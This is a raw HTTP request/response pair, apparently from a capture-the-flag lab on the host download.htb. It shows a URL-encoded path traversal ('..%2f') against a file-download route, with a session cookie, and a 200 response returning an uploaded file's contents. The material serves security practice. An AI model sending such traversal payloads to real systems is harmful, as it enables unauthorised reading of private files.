 GET /files/download/..%2fuploads%2f4ee5b1e0-a2a9-40c9-9a86-16e6bbb83459 HTTP/1.1
Host: download.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://download.htb/files/view/4ee5b1e0-a2a9-40c9-9a86-16e6bbb83459
DNT: 1
Connection: close
Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVz
ZXJuYW1lIjoiZWxzd2l4In19; download_session.sig=rYZNB5W-VQxdVe-LxtQLZiJwTzA
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Nov 2023 12:30:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 13
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="Unknown"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Mon, 20 Nov 2023 12:06:52 GMT
12 ETag: W/"d-18beca05402"
13
14 Hello world!
15